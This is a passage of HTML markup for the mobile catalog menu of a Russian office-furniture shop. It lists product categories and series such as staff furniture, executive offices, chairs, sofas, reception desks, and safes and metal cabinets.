							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/personal/" title="Мебель для персонала">
																				<span class="top-mobile-menu__title">Мебель для персонала</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/personal/">Мебель для персонала</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																												<span class="top-mobile-menu__title">Серия PROFIQUADRO</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/matritsa/" title="Серия Матрица">
																												<span class="top-mobile-menu__title">Серия Матрица</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/din_r/" title="Серия Дин-Р">
																												<span class="top-mobile-menu__title">Серия Дин-Р</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula/" title="Серия Формула">
																												<span class="top-mobile-menu__title">Серия Формула</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/x4/" title="Серия X4">
																												<span class="top-mobile-menu__title">Серия X4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/baltika/" title="Серия Балтика">
																												<span class="top-mobile-menu__title">Серия Балтика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/ogi/" title="Серия Ogi">
																												<span class="top-mobile-menu__title">Серия Ogi</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/solo/" title="Серия Соло">
																												<span class="top-mobile-menu__title">Серия Соло</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/next/" title="Серия Next">
																												<span class="top-mobile-menu__title">Серия Next</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																												<span class="top-mobile-menu__title"> Серия PROFIQUADRO light</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/a4/" title="Серия А4">
																												<span class="top-mobile-menu__title">Серия А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																												<span class="top-mobile-menu__title">Серия Формула МП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																												<span class="top-mobile-menu__title">Серия Формула МХ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/albero/" title="Серия Albero">
																												<span class="top-mobile-menu__title">Серия Albero</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort/" title="Серия Комфорт">
																												<span class="top-mobile-menu__title">Серия Комфорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																												<span class="top-mobile-menu__title">Серия Комфорт МП2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta/" title="Серия Alta">
																												<span class="top-mobile-menu__title">Серия Alta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																												<span class="top-mobile-menu__title">Серия Alta ML</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																												<span class="top-mobile-menu__title">Серия Alta MT</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																												<span class="top-mobile-menu__title">Комфорт КФ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																												<span class="top-mobile-menu__title">Столы подъёмные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/personal/a4_pro/" title="А4 PRO">
																												<span class="top-mobile-menu__title">А4 PRO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kabinety/" title="Кабинеты руководителя">
																				<span class="top-mobile-menu__title">Кабинеты руководителя</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabinety/">Кабинеты руководителя</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/reventon/" title="Серия Reventon">
																												<span class="top-mobile-menu__title">Серия Reventon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/premer/" title="Серия Премьер">
																												<span class="top-mobile-menu__title">Серия Премьер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																												<span class="top-mobile-menu__title">Серия Престиж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/master/" title="Серия Мастер">
																												<span class="top-mobile-menu__title">Серия Мастер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																												<span class="top-mobile-menu__title">Серия Cosmo</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																												<span class="top-mobile-menu__title">Серия Дуглас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/patriot/" title="Серия Патриот">
																												<span class="top-mobile-menu__title">Серия Патриот</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/mister/" title="Серия Мистер">
																												<span class="top-mobile-menu__title">Серия Мистер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/isixty/" title="Серия ISixty">
																												<span class="top-mobile-menu__title">Серия ISixty</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/t_45/" title="Серия T 45">
																												<span class="top-mobile-menu__title">Серия T 45</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/x7/" title="Серия X7">
																												<span class="top-mobile-menu__title">Серия X7</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/x8/" title="Серия X8">
																												<span class="top-mobile-menu__title">Серия X8</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/brix/" title="Серия Brix">
																												<span class="top-mobile-menu__title">Серия Brix</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																												<span class="top-mobile-menu__title">Серия AR.TU</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/darch/" title="Серия Darch">
																												<span class="top-mobile-menu__title">Серия Darch</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/element/" title="Серия Element">
																												<span class="top-mobile-menu__title">Серия Element</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/talant/" title="Серия Талант">
																												<span class="top-mobile-menu__title">Серия Талант</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/esperto/" title="Серия Esperto">
																												<span class="top-mobile-menu__title">Серия Esperto</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/flash/" title="Серия Flash">
																												<span class="top-mobile-menu__title">Серия Flash</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/porto/" title="Серия Porto">
																												<span class="top-mobile-menu__title">Серия Porto</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/bravo/" title="Серия Bravo">
																												<span class="top-mobile-menu__title">Серия Bravo</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/city/" title="Серия City">
																												<span class="top-mobile-menu__title">Серия City</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/orion/" title="Серия Orion">
																												<span class="top-mobile-menu__title">Серия Orion</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/velar/" title="Серия Velar">
																												<span class="top-mobile-menu__title">Серия Velar</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/mark/" title="Серия Mark">
																												<span class="top-mobile-menu__title">Серия Mark</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/born/" title="Серия Борн">
																												<span class="top-mobile-menu__title">Серия Борн</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/speech/" title="Серия Speech">
																												<span class="top-mobile-menu__title">Серия Speech</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																												<span class="top-mobile-menu__title">Серия Монарх</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kresla_i_stulya/" title="Кресла и стулья">
																				<span class="top-mobile-menu__title">Кресла и стулья</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kresla_i_stulya/">Кресла и стулья</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																												<span class="top-mobile-menu__title">Кресла персонала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																												<span class="top-mobile-menu__title">Кресла для руководителя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																												<span class="top-mobile-menu__title">Офисные стулья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																												<span class="top-mobile-menu__title">Кресла посетителям</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/divany_i_kresla/" title="Диваны и кресла">
																				<span class="top-mobile-menu__title">Диваны и кресла</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/divany_i_kresla/">Диваны и кресла</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																												<span class="top-mobile-menu__title">Cерия Берлин</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																												<span class="top-mobile-menu__title">Серия Malta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																												<span class="top-mobile-menu__title">Серия Миларго</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																												<span class="top-mobile-menu__title">Серия Сиеста</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																												<span class="top-mobile-menu__title">Серия Панорама</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																												<span class="top-mobile-menu__title">Серия Эдельвейс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																												<span class="top-mobile-menu__title">Серия Парламент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																												<span class="top-mobile-menu__title">Серия Робин</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																												<span class="top-mobile-menu__title">Серия Джерси</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																												<span class="top-mobile-menu__title">Серия Юнона</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																												<span class="top-mobile-menu__title">Серия Октава</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																												<span class="top-mobile-menu__title">Серия Александрия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																												<span class="top-mobile-menu__title">Серия Bosso</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																												<span class="top-mobile-menu__title">Серия Матрикс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																												<span class="top-mobile-menu__title">Серия Берлин W</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																												<span class="top-mobile-menu__title">Серия Asso</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																												<span class="top-mobile-menu__title">Серия Боттичелли</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																												<span class="top-mobile-menu__title">Серия Бридж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																												<span class="top-mobile-menu__title">Серия Вики</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																												<span class="top-mobile-menu__title">Серия Клифорд</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																												<span class="top-mobile-menu__title">Серия Крофорд</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																												<span class="top-mobile-menu__title">Серия Avana</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																												<span class="top-mobile-menu__title">Серия Бокс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
																												<span class="top-mobile-menu__title">Серия Ва-Банк</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3">
																												<span class="top-mobile-menu__title">Серия Клерк 3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella">
																												<span class="top-mobile-menu__title">Серия Lamella</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/liro/" title="Серия Liro">
																												<span class="top-mobile-menu__title">Серия Liro</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/volta/" title="Серия Volta">
																												<span class="top-mobile-menu__title">Серия Volta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/astro/" title="Серия Астро">
																												<span class="top-mobile-menu__title">Серия Астро</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис">
																												<span class="top-mobile-menu__title">Серия Орбис</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/status/" title="Серия Статус">
																												<span class="top-mobile-menu__title">Серия Статус</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон">
																												<span class="top-mobile-menu__title">Серия Темплтон</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/norman/" title="Серия Норман">
																												<span class="top-mobile-menu__title">Серия Норман</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orla/" title="Серия Орла">
																												<span class="top-mobile-menu__title">Серия Орла</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо">
																												<span class="top-mobile-menu__title">Серия Орландо</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/otto/" title="Серия Отто">
																												<span class="top-mobile-menu__title">Серия Отто</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго">
																												<span class="top-mobile-menu__title">Серия Твинго</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/resepshn/" title="Мебель для ресепшн">
																				<span class="top-mobile-menu__title">Мебель для ресепшн</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/resepshn/">Мебель для ресепшн</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO">
																												<span class="top-mobile-menu__title">Ресепшн PROFIQUADRO</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица">
																												<span class="top-mobile-menu__title">Ресепшн Матрица</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р">
																												<span class="top-mobile-menu__title">Ресепшн Дин-Р</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула">
																												<span class="top-mobile-menu__title">Ресепшн Формула</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/z2/" title="Серия Z2">
																												<span class="top-mobile-menu__title">Серия Z2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/valde/" title="Серия Valde">
																												<span class="top-mobile-menu__title">Серия Valde</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace">
																												<span class="top-mobile-menu__title">Ресепшн Orgspace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/resepshn/_a4/" title="Серия А4">
																												<span class="top-mobile-menu__title">Серия А4</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/" title="Сейфы и металлическая мебель">
																				<span class="top-mobile-menu__title">Сейфы и металлическая мебель</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/seyfy_i_shkafy/">Сейфы и металлическая мебель</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы">
																												<span class="top-mobile-menu__title">Архивные шкафы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы">
																												<span class="top-mobile-menu__title">Бухгалтерские шкафы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные">
																												<span class="top-mobile-menu__title">Шкафы картотечные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция">
																												<span class="top-mobile-menu__title">Кэшбоксы и другая продукция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы">
																												<span class="top-mobile-menu__title">Сейфы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды">
																												<span class="top-mobile-menu__title">Шкафы для одежды</span>
																											</a>
																									</li>
																																															<li>
